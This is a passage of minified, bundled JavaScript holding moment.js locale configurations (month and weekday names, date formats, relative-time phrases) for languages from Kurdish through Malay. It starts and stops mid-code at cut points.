var t={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},n={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"},r=["کانونی دووەم","شوبات","ئازار","نیسان","ئایار","حوزەیران","تەمموز","ئاب","ئەیلوول","تشرینی یەكەم","تشرینی دووەم","كانونی یەکەم"];e.defineLocale("ku",{months:r,monthsShort:r,weekdays:"یه‌كشه‌ممه‌_دووشه‌ممه‌_سێشه‌ممه‌_چوارشه‌ممه‌_پێنجشه‌ممه‌_هه‌ینی_شه‌ممه‌".split("_"),weekdaysShort:"یه‌كشه‌م_دووشه‌م_سێشه‌م_چوارشه‌م_پێنجشه‌م_هه‌ینی_شه‌ممه‌".split("_"),weekdaysMin:"ی_د_س_چ_پ_ه_ش".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},meridiemParse:/ئێواره‌|به‌یانی/,isPM:function(e){return/ئێواره‌/.test(e)},meridiem:function(e,t,n){return e<12?"به‌یانی":"ئێواره‌"},calendar:{sameDay:"[ئه‌مرۆ كاتژمێر] LT",nextDay:"[به‌یانی كاتژمێر] LT",nextWeek:"dddd [كاتژمێر] LT",lastDay:"[دوێنێ كاتژمێر] LT",lastWeek:"dddd [كاتژمێر] LT",sameElse:"L"},relativeTime:{future:"له‌ %s",past:"%s",s:"چه‌ند چركه‌یه‌ك",ss:"چركه‌ %d",m:"یه‌ك خوله‌ك",mm:"%d خوله‌ك",h:"یه‌ك كاتژمێر",hh:"%d كاتژمێر",d:"یه‌ك ڕۆژ",dd:"%d ڕۆژ",M:"یه‌ك مانگ",MM:"%d مانگ",y:"یه‌ك ساڵ",yy:"%d ساڵ"},preparse:function(e){return e.replace(/[١٢٣٤٥٦٧٨٩٠]/g,(function(e){return n[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:6,doy:12}})}(n(381))},3291:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={0:"-чү",1:"-чи",2:"-чи",3:"-чү",4:"-чү",5:"-чи",6:"-чы",7:"-чи",8:"-чи",9:"-чу",10:"-чу",20:"-чы",30:"-чу",40:"-чы",50:"-чү",60:"-чы",70:"-чи",80:"-чи",90:"-чу",100:"-чү"};e.defineLocale("ky",{months:"январь_февраль_март_апрель_май_июнь_июль_август_сентябрь_октябрь_ноябрь_декабрь".split("_"),monthsShort:"янв_фев_март_апр_май_июнь_июль_авг_сен_окт_ноя_дек".split("_"),weekdays:"Жекшемби_Дүйшөмбү_Шейшемби_Шаршемби_Бейшемби_Жума_Ишемби".split("_"),weekdaysShort:"Жек_Дүй_Шей_Шар_Бей_Жум_Ише".split("_"),weekdaysMin:"Жк_Дй_Шй_Шр_Бй_Жм_Иш".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Бүгүн саат] LT",nextDay:"[Эртең саат] LT",nextWeek:"dddd [саат] LT",lastDay:"[Кечээ саат] LT",lastWeek:"[Өткөн аптанын] dddd [күнү] [саат] LT",sameElse:"L"},relativeTime:{future:"%s ичинде",past:"%s мурун",s:"бирнече секунд",ss:"%d секунд",m:"бир мүнөт",mm:"%d мүнөт",h:"бир саат",hh:"%d саат",d:"бир күн",dd:"%d күн",M:"бир ай",MM:"%d ай",y:"бир жыл",yy:"%d жыл"},dayOfMonthOrdinalParse:/\d{1,2}-(чи|чы|чү|чу)/,ordinal:function(e){var n=e%10,r=e>=100?100:null;return e+(t[e]||t[n]||t[r])},week:{dow:1,doy:7}})}(n(381))},6841:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,n,r){var a={m:["eng Minutt","enger Minutt"],h:["eng Stonn","enger Stonn"],d:["een Dag","engem Dag"],M:["ee Mount","engem Mount"],y:["ee Joer","engem Joer"]};return t?a[n][0]:a[n][1]}function n(e){return a(e.substr(0,e.indexOf(" ")))?"a "+e:"an "+e}function r(e){return a(e.substr(0,e.indexOf(" ")))?"viru "+e:"virun "+e}function a(e){if(e=parseInt(e,10),isNaN(e))return!1;if(e<0)return!0;if(e<10)return 4<=e&&e<=7;if(e<100){var t=e%10;return a(0===t?e/10:t)}if(e<1e4){for(;e>=10;)e/=10;return a(e)}return a(e/=1e3)}e.defineLocale("lb",{months:"Januar_Februar_Mäerz_Abrëll_Mee_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Febr._Mrz._Abr._Mee_Jun._Jul._Aug._Sept._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonndeg_Méindeg_Dënschdeg_Mëttwoch_Donneschdeg_Freideg_Samschdeg".split("_"),weekdaysShort:"So._Mé._Dë._Më._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mé_Dë_Më_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm [Auer]",LTS:"H:mm:ss [Auer]",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm [Auer]",LLLL:"dddd, D. MMMM YYYY H:mm [Auer]"},calendar:{sameDay:"[Haut um] LT",sameElse:"L",nextDay:"[Muer um] LT",nextWeek:"dddd [um] LT",lastDay:"[Gëschter um] LT",lastWeek:function(){switch(this.day()){case 2:case 4:return"[Leschten] dddd [um] LT";default:return"[Leschte] dddd [um] LT"}}},relativeTime:{future:n,past:r,s:"e puer Sekonnen",ss:"%d Sekonnen",m:t,mm:"%d Minutten",h:t,hh:"%d Stonnen",d:t,dd:"%d Deeg",M:t,MM:"%d Méint",y:t,yy:"%d Joer"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},5466:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("lo",{months:"ມັງກອນ_ກຸມພາ_ມີນາ_ເມສາ_ພຶດສະພາ_ມິຖຸນາ_ກໍລະກົດ_ສິງຫາ_ກັນຍາ_ຕຸລາ_ພະຈິກ_ທັນວາ".split("_"),monthsShort:"ມັງກອນ_ກຸມພາ_ມີນາ_ເມສາ_ພຶດສະພາ_ມິຖຸນາ_ກໍລະກົດ_ສິງຫາ_ກັນຍາ_ຕຸລາ_ພະຈິກ_ທັນວາ".split("_"),weekdays:"ອາທິດ_ຈັນ_ອັງຄານ_ພຸດ_ພະຫັດ_ສຸກ_ເສົາ".split("_"),weekdaysShort:"ທິດ_ຈັນ_ອັງຄານ_ພຸດ_ພະຫັດ_ສຸກ_ເສົາ".split("_"),weekdaysMin:"ທ_ຈ_ອຄ_ພ_ພຫ_ສກ_ສ".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"ວັນdddd D MMMM YYYY HH:mm"},meridiemParse:/ຕອນເຊົ້າ|ຕອນແລງ/,isPM:function(e){return"ຕອນແລງ"===e},meridiem:function(e,t,n){return e<12?"ຕອນເຊົ້າ":"ຕອນແລງ"},calendar:{sameDay:"[ມື້ນີ້ເວລາ] LT",nextDay:"[ມື້ອື່ນເວລາ] LT",nextWeek:"[ວັນ]dddd[ໜ້າເວລາ] LT",lastDay:"[ມື້ວານນີ້ເວລາ] LT",lastWeek:"[ວັນ]dddd[ແລ້ວນີ້ເວລາ] LT",sameElse:"L"},relativeTime:{future:"ອີກ %s",past:"%sຜ່ານມາ",s:"ບໍ່ເທົ່າໃດວິນາທີ",ss:"%d ວິນາທີ",m:"1 ນາທີ",mm:"%d ນາທີ",h:"1 ຊົ່ວໂມງ",hh:"%d ຊົ່ວໂມງ",d:"1 ມື້",dd:"%d ມື້",M:"1 ເດືອນ",MM:"%d ເດືອນ",y:"1 ປີ",yy:"%d ປີ"},dayOfMonthOrdinalParse:/(ທີ່)\d{1,2}/,ordinal:function(e){return"ທີ່"+e}})}(n(381))},7010:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={ss:"sekundė_sekundžių_sekundes",m:"minutė_minutės_minutę",mm:"minutės_minučių_minutes",h:"valanda_valandos_valandą",hh:"valandos_valandų_valandas",d:"diena_dienos_dieną",dd:"dienos_dienų_dienas",M:"mėnuo_mėnesio_mėnesį",MM:"mėnesiai_mėnesių_mėnesius",y:"metai_metų_metus",yy:"metai_metų_metus"};function n(e,t,n,r){return t?"kelios sekundės":r?"kelių sekundžių":"kelias sekundes"}function r(e,t,n,r){return t?i(n)[0]:r?i(n)[1]:i(n)[2]}function a(e){return e%10==0||e>10&&e<20}function i(e){return t[e].split("_")}function o(e,t,n,o){var s=e+" ";return 1===e?s+r(e,t,n[0],o):t?s+(a(e)?i(n)[1]:i(n)[0]):o?s+i(n)[1]:s+(a(e)?i(n)[1]:i(n)[2])}e.defineLocale("lt",{months:{format:"sausio_vasario_kovo_balandžio_gegužės_birželio_liepos_rugpjūčio_rugsėjo_spalio_lapkričio_gruodžio".split("_"),standalone:"sausis_vasaris_kovas_balandis_gegužė_birželis_liepa_rugpjūtis_rugsėjis_spalis_lapkritis_gruodis".split("_"),isFormat:/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?|MMMM?(\[[^\[\]]*\]|\s)+D[oD]?/},monthsShort:"sau_vas_kov_bal_geg_bir_lie_rgp_rgs_spa_lap_grd".split("_"),weekdays:{format:"sekmadienį_pirmadienį_antradienį_trečiadienį_ketvirtadienį_penktadienį_šeštadienį".split("_"),standalone:"sekmadienis_pirmadienis_antradienis_trečiadienis_ketvirtadienis_penktadienis_šeštadienis".split("_"),isFormat:/dddd HH:mm/},weekdaysShort:"Sek_Pir_Ant_Tre_Ket_Pen_Šeš".split("_"),weekdaysMin:"S_P_A_T_K_Pn_Š".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"},calendar:{sameDay:"[Šiandien] LT",nextDay:"[Rytoj] LT",nextWeek:"dddd LT",lastDay:"[Vakar] LT",lastWeek:"[Praėjusį] dddd LT",sameElse:"L"},relativeTime:{future:"po %s",past:"prieš %s",s:n,ss:o,m:r,mm:o,h:r,hh:o,d:r,dd:o,M:r,MM:o,y:r,yy:o},dayOfMonthOrdinalParse:/\d{1,2}-oji/,ordinal:function(e){return e+"-oji"},week:{dow:1,doy:4}})}(n(381))},7595:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={ss:"sekundes_sekundēm_sekunde_sekundes".split("_"),m:"minūtes_minūtēm_minūte_minūtes".split("_"),mm:"minūtes_minūtēm_minūte_minūtes".split("_"),h:"stundas_stundām_stunda_stundas".split("_"),hh:"stundas_stundām_stunda_stundas".split("_"),d:"dienas_dienām_diena_dienas".split("_"),dd:"dienas_dienām_diena_dienas".split("_"),M:"mēneša_mēnešiem_mēnesis_mēneši".split("_"),MM:"mēneša_mēnešiem_mēnesis_mēneši".split("_"),y:"gada_gadiem_gads_gadi".split("_"),yy:"gada_gadiem_gads_gadi".split("_")};function n(e,t,n){return n?t%10==1&&t%100!=11?e[2]:e[3]:t%10==1&&t%100!=11?e[0]:e[1]}function r(e,r,a){return e+" "+n(t[a],e,r)}function a(e,r,a){return n(t[a],e,r)}function i(e,t){return t?"dažas sekundes":"dažām sekundēm"}e.defineLocale("lv",{months:"janvāris_februāris_marts_aprīlis_maijs_jūnijs_jūlijs_augusts_septembris_oktobris_novembris_decembris".split("_"),monthsShort:"jan_feb_mar_apr_mai_jūn_jūl_aug_sep_okt_nov_dec".split("_"),weekdays:"svētdiena_pirmdiena_otrdiena_trešdiena_ceturtdiena_piektdiena_sestdiena".split("_"),weekdaysShort:"Sv_P_O_T_C_Pk_S".split("_"),weekdaysMin:"Sv_P_O_T_C_Pk_S".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY.",LL:"YYYY. [gada] D. MMMM",LLL:"YYYY. [gada] D. MMMM, HH:mm",LLLL:"YYYY. [gada] D. MMMM, dddd, HH:mm"},calendar:{sameDay:"[Šodien pulksten] LT",nextDay:"[Rīt pulksten] LT",nextWeek:"dddd [pulksten] LT",lastDay:"[Vakar pulksten] LT",lastWeek:"[Pagājušā] dddd [pulksten] LT",sameElse:"L"},relativeTime:{future:"pēc %s",past:"pirms %s",s:i,ss:r,m:a,mm:r,h:a,hh:r,d:a,dd:r,M:a,MM:r,y:a,yy:r},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},9861:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={words:{ss:["sekund","sekunda","sekundi"],m:["jedan minut","jednog minuta"],mm:["minut","minuta","minuta"],h:["jedan sat","jednog sata"],hh:["sat","sata","sati"],dd:["dan","dana","dana"],MM:["mjesec","mjeseca","mjeseci"],yy:["godina","godine","godina"]},correctGrammaticalCase:function(e,t){return 1===e?t[0]:e>=2&&e<=4?t[1]:t[2]},translate:function(e,n,r){var a=t.words[r];return 1===r.length?n?a[0]:a[1]:e+" "+t.correctGrammaticalCase(e,a)}};e.defineLocale("me",{months:"januar_februar_mart_april_maj_jun_jul_avgust_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj_jun_jul_avg._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sjutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[juče u] LT",lastWeek:function(){return["[prošle] [nedjelje] [u] LT","[prošlog] [ponedjeljka] [u] LT","[prošlog] [utorka] [u] LT","[prošle] [srijede] [u] LT","[prošlog] [četvrtka] [u] LT","[prošlog] [petka] [u] LT","[prošle] [subote] [u] LT"][this.day()]},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"nekoliko sekundi",ss:t.translate,m:t.translate,mm:t.translate,h:t.translate,hh:t.translate,d:"dan",dd:t.translate,M:"mjesec",MM:t.translate,y:"godinu",yy:t.translate},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(381))},5493:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("mi",{months:"Kohi-tāte_Hui-tanguru_Poutū-te-rangi_Paenga-whāwhā_Haratua_Pipiri_Hōngoingoi_Here-turi-kōkā_Mahuru_Whiringa-ā-nuku_Whiringa-ā-rangi_Hakihea".split("_"),monthsShort:"Kohi_Hui_Pou_Pae_Hara_Pipi_Hōngoi_Here_Mahu_Whi-nu_Whi-ra_Haki".split("_"),monthsRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,3}/i,monthsStrictRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,3}/i,monthsShortRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,3}/i,monthsShortStrictRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,2}/i,weekdays:"Rātapu_Mane_Tūrei_Wenerei_Tāite_Paraire_Hātarei".split("_"),weekdaysShort:"Ta_Ma_Tū_We_Tāi_Pa_Hā".split("_"),weekdaysMin:"Ta_Ma_Tū_We_Tāi_Pa_Hā".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [i] HH:mm",LLLL:"dddd, D MMMM YYYY [i] HH:mm"},calendar:{sameDay:"[i teie mahana, i] LT",nextDay:"[apopo i] LT",nextWeek:"dddd [i] LT",lastDay:"[inanahi i] LT",lastWeek:"dddd [whakamutunga i] LT",sameElse:"L"},relativeTime:{future:"i roto i %s",past:"%s i mua",s:"te hēkona ruarua",ss:"%d hēkona",m:"he meneti",mm:"%d meneti",h:"te haora",hh:"%d haora",d:"he ra",dd:"%d ra",M:"he marama",MM:"%d marama",y:"he tau",yy:"%d tau"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(381))},5966:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("mk",{months:"јануари_февруари_март_април_мај_јуни_јули_август_септември_октомври_ноември_декември".split("_"),monthsShort:"јан_фев_мар_апр_мај_јун_јул_авг_сеп_окт_ное_дек".split("_"),weekdays:"недела_понеделник_вторник_среда_четврток_петок_сабота".split("_"),weekdaysShort:"нед_пон_вто_сре_чет_пет_саб".split("_"),weekdaysMin:"нe_пo_вт_ср_че_пе_сa".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},calendar:{sameDay:"[Денес во] LT",nextDay:"[Утре во] LT",nextWeek:"[Во] dddd [во] LT",lastDay:"[Вчера во] LT",lastWeek:function(){switch(this.day()){case 0:case 3:case 6:return"[Изминатата] dddd [во] LT";case 1:case 2:case 4:case 5:return"[Изминатиот] dddd [во] LT"}},sameElse:"L"},relativeTime:{future:"за %s",past:"пред %s",s:"неколку секунди",ss:"%d секунди",m:"една минута",mm:"%d минути",h:"еден час",hh:"%d часа",d:"еден ден",dd:"%d дена",M:"еден месец",MM:"%d месеци",y:"една година",yy:"%d години"},dayOfMonthOrdinalParse:/\d{1,2}-(ев|ен|ти|ви|ри|ми)/,ordinal:function(e){var t=e%10,n=e%100;return 0===e?e+"-ев":0===n?e+"-ен":n>10&&n<20?e+"-ти":1===t?e+"-ви":2===t?e+"-ри":7===t||8===t?e+"-ми":e+"-ти"},week:{dow:1,doy:7}})}(n(381))},7341:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ml",{months:"ജനുവരി_ഫെബ്രുവരി_മാർച്ച്_ഏപ്രിൽ_മേയ്_ജൂൺ_ജൂലൈ_ഓഗസ്റ്റ്_സെപ്റ്റംബർ_ഒക്ടോബർ_നവംബർ_ഡിസംബർ".split("_"),monthsShort:"ജനു._ഫെബ്രു._മാർ._ഏപ്രി._മേയ്_ജൂൺ_ജൂലൈ._ഓഗ._സെപ്റ്റ._ഒക്ടോ._നവം._ഡിസം.".split("_"),monthsParseExact:!0,weekdays:"ഞായറാഴ്ച_തിങ്കളാഴ്ച_ചൊവ്വാഴ്ച_ബുധനാഴ്ച_വ്യാഴാഴ്ച_വെള്ളിയാഴ്ച_ശനിയാഴ്ച".split("_"),weekdaysShort:"ഞായർ_തിങ്കൾ_ചൊവ്വ_ബുധൻ_വ്യാഴം_വെള്ളി_ശനി".split("_"),weekdaysMin:"ഞാ_തി_ചൊ_ബു_വ്യാ_വെ_ശ".split("_"),longDateFormat:{LT:"A h:mm -നു",LTS:"A h:mm:ss -നു",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm -നു",LLLL:"dddd, D MMMM YYYY, A h:mm -നു"},calendar:{sameDay:"[ഇന്ന്] LT",nextDay:"[നാളെ] LT",nextWeek:"dddd, LT",lastDay:"[ഇന്നലെ] LT",lastWeek:"[കഴിഞ്ഞ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s കഴിഞ്ഞ്",past:"%s മുൻപ്",s:"അൽപ നിമിഷങ്ങൾ",ss:"%d സെക്കൻഡ്",m:"ഒരു മിനിറ്റ്",mm:"%d മിനിറ്റ്",h:"ഒരു മണിക്കൂർ",hh:"%d മണിക്കൂർ",d:"ഒരു ദിവസം",dd:"%d ദിവസം",M:"ഒരു മാസം",MM:"%d മാസം",y:"ഒരു വർഷം",yy:"%d വർഷം"},meridiemParse:/രാത്രി|രാവിലെ|ഉച്ച കഴിഞ്ഞ്|വൈകുന്നേരം|രാത്രി/i,meridiemHour:function(e,t){return 12===e&&(e=0),"രാത്രി"===t&&e>=4||"ഉച്ച കഴിഞ്ഞ്"===t||"വൈകുന്നേരം"===t?e+12:e},meridiem:function(e,t,n){return e<4?"രാത്രി":e<12?"രാവിലെ":e<17?"ഉച്ച കഴിഞ്ഞ്":e<20?"വൈകുന്നേരം":"രാത്രി"}})}(n(381))},5115:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,n,r){switch(n){case"s":return t?"хэдхэн секунд":"хэдхэн секундын";case"ss":return e+(t?" секунд":" секундын");case"m":case"mm":return e+(t?" минут":" минутын");case"h":case"hh":return e+(t?" цаг":" цагийн");case"d":case"dd":return e+(t?" өдөр":" өдрийн");case"M":case"MM":return e+(t?" сар":" сарын");case"y":case"yy":return e+(t?" жил":" жилийн");default:return e}}e.defineLocale("mn",{months:"Нэгдүгээр сар_Хоёрдугаар сар_Гуравдугаар сар_Дөрөвдүгээр сар_Тавдугаар сар_Зургадугаар сар_Долдугаар сар_Наймдугаар сар_Есдүгээр сар_Аравдугаар сар_Арван нэгдүгээр сар_Арван хоёрдугаар сар".split("_"),monthsShort:"1 сар_2 сар_3 сар_4 сар_5 сар_6 сар_7 сар_8 сар_9 сар_10 сар_11 сар_12 сар".split("_"),monthsParseExact:!0,weekdays:"Ням_Даваа_Мягмар_Лхагва_Пүрэв_Баасан_Бямба".split("_"),weekdaysShort:"Ням_Дав_Мяг_Лха_Пүр_Баа_Бям".split("_"),weekdaysMin:"Ня_Да_Мя_Лх_Пү_Ба_Бя".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY оны MMMMын D",LLL:"YYYY оны MMMMын D HH:mm",LLLL:"dddd, YYYY оны MMMMын D HH:mm"},meridiemParse:/ҮӨ|ҮХ/i,isPM:function(e){return"ҮХ"===e},meridiem:function(e,t,n){return e<12?"ҮӨ":"ҮХ"},calendar:{sameDay:"[Өнөөдөр] LT",nextDay:"[Маргааш] LT",nextWeek:"[Ирэх] dddd LT",lastDay:"[Өчигдөр] LT",lastWeek:"[Өнгөрсөн] dddd LT",sameElse:"L"},relativeTime:{future:"%s дараа",past:"%s өмнө",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2} өдөр/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+" өдөр";default:return e}}})}(n(381))},370:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},n={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"};function r(e,t,n,r){var a="";if(t)switch(n){case"s":a="काही सेकंद";break;case"ss":a="%d सेकंद";break;case"m":a="एक मिनिट";break;case"mm":a="%d मिनिटे";break;case"h":a="एक तास";break;case"hh":a="%d तास";break;case"d":a="एक दिवस";break;case"dd":a="%d दिवस";break;case"M":a="एक महिना";break;case"MM":a="%d महिने";break;case"y":a="एक वर्ष";break;case"yy":a="%d वर्षे"}else switch(n){case"s":a="काही सेकंदां";break;case"ss":a="%d सेकंदां";break;case"m":a="एका मिनिटा";break;case"mm":a="%d मिनिटां";break;case"h":a="एका तासा";break;case"hh":a="%d तासां";break;case"d":a="एका दिवसा";break;case"dd":a="%d दिवसां";break;case"M":a="एका महिन्या";break;case"MM":a="%d महिन्यां";break;case"y":a="एका वर्षा";break;case"yy":a="%d वर्षां"}return a.replace(/%d/i,e)}e.defineLocale("mr",{months:"जानेवारी_फेब्रुवारी_मार्च_एप्रिल_मे_जून_जुलै_ऑगस्ट_सप्टेंबर_ऑक्टोबर_नोव्हेंबर_डिसेंबर".split("_"),monthsShort:"जाने._फेब्रु._मार्च._एप्रि._मे._जून._जुलै._ऑग._सप्टें._ऑक्टो._नोव्हें._डिसें.".split("_"),monthsParseExact:!0,weekdays:"रविवार_सोमवार_मंगळवार_बुधवार_गुरूवार_शुक्रवार_शनिवार".split("_"),weekdaysShort:"रवि_सोम_मंगळ_बुध_गुरू_शुक्र_शनि".split("_"),weekdaysMin:"र_सो_मं_बु_गु_शु_श".split("_"),longDateFormat:{LT:"A h:mm वाजता",LTS:"A h:mm:ss वाजता",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm वाजता",LLLL:"dddd, D MMMM YYYY, A h:mm वाजता"},calendar:{sameDay:"[आज] LT",nextDay:"[उद्या] LT",nextWeek:"dddd, LT",lastDay:"[काल] LT",lastWeek:"[मागील] dddd, LT",sameElse:"L"},relativeTime:{future:"%sमध्ये",past:"%sपूर्वी",s:r,ss:r,m:r,mm:r,h:r,hh:r,d:r,dd:r,M:r,MM:r,y:r,yy:r},preparse:function(e){return e.replace(/[१२३४५६७८९०]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/पहाटे|सकाळी|दुपारी|सायंकाळी|रात्री/,meridiemHour:function(e,t){return 12===e&&(e=0),"पहाटे"===t||"सकाळी"===t?e:"दुपारी"===t||"सायंकाळी"===t||"रात्री"===t?e>=12?e:e+12:void 0},meridiem:function(e,t,n){return e>=0&&e<6?"पहाटे":e<12?"सकाळी":e<17?"दुपारी":e<20?"सायंकाळी":"रात्री"},week:{dow:0,doy:6}})}(n(381))},1237:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ms-my",{months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/pagi|tengahari|petang|malam/,meridiemHour:function(e,t){return 12===e&&(e=0),"pagi"===t?e:"tengahari"===t?e>=11?e:e+12:"petang"===t||"malam"===t?e+12:void 0},meridiem:function(e,t,n){return e<11?"pagi":e<15?"tengahari":e<19?"petang":"malam"},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Esok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kelmarin pukul] LT",lastWeek:"dddd [lepas pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",ss:"%d saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:1,doy:7}})}(n(381))},9847:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ms",{months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/pagi|tengahari|petang|malam/,meridiemHour:function(e,t){return 12===e&&(e=0),"pagi"===t?e:"tengahari"===t?e>=11?e:e+12:"petang"===t||"malam"===t?e+12:void 0},meridiem:function(e,t,n){return e<11?"pagi":e<15?"tengahari":e<19?"petang":"malam"},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Esok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kelmarin pukul] LT",lastWeek:"dddd [lepas pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",ss:"%d saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d 